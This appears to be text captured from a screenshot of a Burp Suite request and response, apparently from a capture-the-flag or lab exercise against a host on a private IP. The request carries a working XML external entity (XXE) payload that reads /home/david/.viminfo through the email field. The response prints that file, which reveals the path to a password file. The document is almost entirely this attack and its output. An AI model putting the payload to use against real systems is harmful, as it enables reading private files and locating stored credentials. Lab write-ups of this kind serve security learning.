 Request
Pretty Raw Hex \n
1 POST /magic.php HTTP/1.1
2 Host: 10.35.153.34
3 Content-Length: 183
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://10.35.153.34
8 Referer: http://10.35.153.34/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE ANY [
15 <!ENTITY ttt SYSTEM "file:///home/david/.viminfo">
16 ]>
17
18 <details>
<email>
&ttt;
</email>
<password>
password
</password>
</details>
Response
Pretty Raw Hex Render \n
9 # You may edit it if you're careful!
10
11 # Viminfo version
12 |1,4
13
14 # Value of 'encoding' when this file was written
15 *encoding=utf-8
16
17
18 # hlsearch on (H) or off (h):
19 ~h
20 # Command Line History (newest to oldest):
21 :wq!
22 |2,0,1648909714,,"wq!"
23
24 # Search String History (newest to oldest):
25
26 # Expression History (newest to oldest):
27
28 # Input Line History (newest to oldest):
29
30 # Debug Line History (newest to oldest):
31
32 # Registers:
33
34 # Password file Created:
35 '0 1 3 /usr/local/etc/mypass.txt
36 |4,48,1,3,1648909714,"/usr/local/etc/mypass.txt"
37
38 # History of marks within files (newest to oldest):
39
40 > /usr/local/etc/mypass.txt
41 * 1648909713 0
42 " 1 3
43 ^ 1 4
44 . 1 3
45 + 1 3
46 is already registered!
</font>
</p>